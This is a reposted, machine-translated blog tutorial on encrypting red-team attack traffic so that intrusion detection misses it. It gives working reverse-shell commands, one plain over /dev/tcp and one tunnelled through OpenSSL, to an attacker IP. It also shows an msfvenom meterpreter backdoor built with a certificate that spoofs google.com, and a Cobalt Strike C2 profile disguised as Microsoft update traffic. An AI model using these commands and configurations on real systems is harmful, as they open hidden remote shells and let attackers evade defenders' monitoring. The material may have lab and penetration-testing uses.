当前位置:网站首页>Traffic encryption of red blue confrontation (OpenSSL encrypted transmission, MSF traffic encryption, CS modifying profile for traffic encryption)
Traffic encryption of red blue confrontation (OpenSSL encrypted transmission, MSF traffic encryption, CS modifying profile for traffic encryption)
2022-07-06 06:32:00 【zxl2605】
This article is reproduced in :https://blog.csdn.net/q20010619/article/details/122006433?utm_medium=distribute.pc_relevant.none-task-blog-2defaultbaidujs_utm_term~default-1-122006433-blog-122810834.pc_relevant_default&spm=1001.2101.3001.4242.2&utm_relevant_index=4
List of articles
The red team conducted the subsequent penetration stage of penetration test in order to expand the results , It often needs horizontal penetration , rebound shell, If it rebounds shell It's all plaintext transmission , Unencrypted traffic uses wireshark And other tools, such as packet capture analysis, can directly see the input commands and returned information , And in the Intranet IDS Or the protection software will analyze the flow , Detect attack signatures , It's easy to find out , If the blue team backtracks the attack traffic , You can reproduce the attack process . At this time, the red team attack will leak out , The whole project has to stop

Next, let's look at plaintext transmission , Then introduce some common traffic encryption The method of confusion
Plaintext transmission
Introduction to the environment
- The attacker Kali:192.168.179.134
- The victim ubuntu:192.168.179.139
Because it has entered the post infiltration stage , In the environment, we have obtained the permission of the victim
Let's start with a mistake demonstration , Look at the status of unencrypted traffic
First, the attacker uses nc Listen to the rebound port
nc -lvvp 8080
Then perform a rebound on the victim's machine shell command , Of course, the rebound shell There are many ways , You can see , the bash rebound shell, Apply to linux System , No installation required
bash -i >& /dev/tcp/192.168.179.134/8080 0>&1
About rebound shell The article :
After the connection is successful, execute the command on the attacker and use wireshark Sniff traffic (kali Default installation )


Analyze traffic , see tcp Flow is OK , Right click to select trace flow , You can see the command executed
Openssl The encrypted
On the computer network ,OpenSSL Is an open source software library package , Applications can use this package for secure communication , Avoid eavesdropping , At the same time, confirm the identity of the connector at the other end . This package is widely used in web servers on the Internet
Use the environment in the previous section
Use steps
1. Attack aircraft use OpenSSL Generate a self-signed certificate
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
2. Attacker listening port

openssl s_server -quiet -key key.pem -cert cert.pem -port 8080
3. Target machine ( The victim ) Execute bounce shell command
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect
192.168.179.134:8080 > /tmp/s; rm /tmp/s
# IP For the attacker IP, The port is the listening port
mkfifo Is a function that creates a command pipeline
What is a named pipe
Named pipes are also known as FIFO file , It's a special type of file , It exists as a file name in the file system , But its behavior is similar to that of the pipe without name ( Anonymous pipeline ) similar .
because Linux Everything in can be regarded as a document , Therefore, the use of named pipes becomes very unified with file operation , It also makes its use very convenient , At the same time, we can also use... In the command as usual file names

Use wireshark Analyze traffic , You can see tcp All in the stream are garbled
MSF Traffic encryption
MSF Traffic encryption is based on openssl Encryption function provided , Traffic encryption
Introduction to the environment
- The attacker Kali:192.168.179.134
- The victim windows:192.168.179.136
Use steps

Use it on an attacker openssl Create certificate
openssl req -new -newkey rsa:4096 -days 365 -nodes -x509 \
-subj "/C=UK/ST=London/L=London/O=Development/CN=www.google.com" \
-keyout www.google.com.key \
-out www.google.com.crt && \
cat www.google.com.key www.google.com.crt > www.google.com.pem && \
rm -f www.google.com.key www.google.com.crt
Generate a backdoor on the attacker
msfvenom -p windows/meterpreter/reverse_winhttps LHOST=192.168.179.134 LPORT=8080 PayloadUUIDTracking=true HandlerSSLCert=www.google.com.pem StagerVerifySSLCert=true PayloadUUIDName=ParanoidStagedPSH -f psh-cmd -o pentestlab.bat # Need modification Lhsot and Lport, Use the certificate just generated to generate the back door

The attacker set up a listener
Two additional options are required when configuring listeners . This is to inform the handler of the certificate it will use ( Same as payload ), And execute... When receiving the connection SSL Certificate validation
use exploit/multi/handler set payload windows/meterpreter/reverse_winhttps set LHOST 192.168.179.134 set LPORT 8080 set HandlerSSLCert /root/msf/www.google.com.pem set StagerVerifySSLCert true exploitCopy the generated Trojan file to the victim's machine and go online after execution msf


Use wireshark Analyze traffic
CS modify profile Traffic encryption
because CS Great reputation , It's widely used , Lead to many ids Intrusion detection tools and traffic detection tools can intercept and discover , Especially in terms of flow , If the default certificate is used for penetration and testing , Especially in a highly safe environment , Because the certificate has not been modified , It is easy to detect and intercept traffic , The test report will be returned to the Administrator , The administrator can repair the gap immediately
Generate certificate modification C2 profile Encryption confusion is actually encrypting traffic transmission , Objective to audit the safety of escape flow , Penetration detector
Generate ssl certificate
Running cobalt strike Default cobaltstrike.store certificate , Using the default certificate is easy to detect , So you need to generate a new certificate
stay kali Execute the following command in
keytool -genkey -alias ocean -keyalg RSA -validity 36500 -keystore ocean.store

Because of the modification profile To use, fill in the relevant regional information This information is filled in at profile Also use Please don't fill in , Fill in the to save , After the information is confirmed, a message named ocean.store The file of
edit CS teamserver Configuration file for
set sample_name "ocean POS Malware"; set sleeptime "5000"; # use a ~30s delay between callbacks set jitter "10"; # throw in a 10% jitter set useragent "Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101Firefox/24.0"; # Set Certificate https-certificate { set CN "US"; set O "MicrosoftUpdates"; set C "en"; set L "US"; set OU "MicrosoftUpdates"; set ST "US"; set validity "365"; } # Set up code-signer{ set keystore "ocean.store"; set password "123456"; set alias "ocean"; } # Appoint DNS beacon When not in use, designate to IP Address set dns_idle "8.8.4.4"; # Each individual DNS Force sleep time before request set dns_sleep "0"; # adopt DNS Maximum length of host name when uploading data [0-255] set maxdns "235"; http-post { set uri "/windebug/updcheck.php /aircanada/dark.php /aero2/fly.php/windowsxp/updcheck.php /hello/flash.php"; client { header "Accept" "text/plain"; header "Accept-Language" "en-us"; header "Accept-Encoding" "text/plain"; header "Content-Type" "application/x-www-form-urlencoded"; id { netbios; parameter "id"; } output { base64; prepend "&op=1&id=vxeykS&ui=Josh @PC&wv=11&gr=backoff&bv=1.55&data="; print; } } server { output { print; } } } http-get { set uri "/updates"; client { metadata { netbiosu; prepend "user="; header "Cookie"; } } server { header "Content-Type" "text/plain"; output { base64; print; } } }Note that the information here should be consistent with the information filled in when generating the file
Use the command to verify that the configuration is correct
./c2lint ocean.profilemodify teamserver port
vim teamserver # Find the port and modify itstart-up teamserver
./teamserver ip password( password ) ocean.profilenewly build https Monitor

After adding the listener, because it uses 443 https port , When the browser accesses, it will prompt that the certificate is invalid , You can view the certificate information
Create a back door

The victim was executed online , Use wireshark Caught analysis , Traffic has been encrypted

- The knowledge points of the article match the official knowledge files , You can further learn relevant knowledgeCS Entry skill tree Linux Environmental installation install CentOS2567 People are learning systematically
 Under perfection , There must be flaws
Under perfection , There must be flaws Wechat business card
Wechat business card 
边栏推荐
- 【MQTT从入门到提高系列 | 01】从0到1快速搭建MQTT测试环境
- The pit encountered by keil over the years
- 在JEECG-boot代码生成的基础上修改list页面(结合自定义的组件)
- 模拟卷Leetcode【普通】1296. 划分数组为连续数字的集合
- 翻译公司证件盖章的价格是多少
- 基于JEECG-BOOT制作“左树右表”交互页面
- Left matching principle of joint index
- 这些年用Keil遇到的坑
- Selenium source code read through · 9 | desiredcapabilities class analysis
- [web security] nodejs prototype chain pollution analysis
猜你喜欢
数据库-当前读与快照读

The ECU of 21 Audi q5l 45tfsi brushes is upgraded to master special adjustment, and the horsepower is safely and stably increased to 305 horsepower

E - 食物链

英语论文翻译成中文字数变化

【MQTT从入门到提高系列 | 01】从0到1快速搭建MQTT测试环境

Financial German translation, a professional translation company in Beijing
MFC关于长字符串unsigned char与CString转换及显示问题
Avtiviti创建表时报错:Error getting a new connection. Cause: org.apache.commons.dbcp.SQLNestedException
Tms320c665x + Xilinx artix7 DSP + FPGA high speed core board
基于JEECG-BOOT的list页面的地址栏参数传递
随机推荐
Simulation volume leetcode [general] 1296 Divide an array into a set of consecutive numbers
基于JEECG-BOOT制作“左树右表”交互页面
利用快捷方式-LNK-上线CS
Advanced MySQL: Basics (1-4 Lectures)
Testing of web interface elements
Manage configuration using Nacos
Simulation volume leetcode [general] 1062 Longest repeating substring
My daily learning records / learning methods
Win10 cannot operate (delete, cut) files
Engineering organisms containing artificial metalloenzymes perform unnatural biosynthesis
Remember the implementation of a relatively complex addition, deletion and modification function based on jeecg-boot
Error getting a new connection Cause: org. apache. commons. dbcp. SQLNestedException
Redis core technology and basic architecture of actual combat: what does a key value database contain?
Simulation volume leetcode [general] 1447 Simplest fraction
leetcode 24. 两两交换链表中的节点
国产游戏国际化离不开专业的翻译公司
Cobalt Strike特征修改
JDBC requset corresponding content and function introduction
Cannot create poolableconnectionfactory (could not create connection to database server. error
Customize the gateway filter factory on the specified route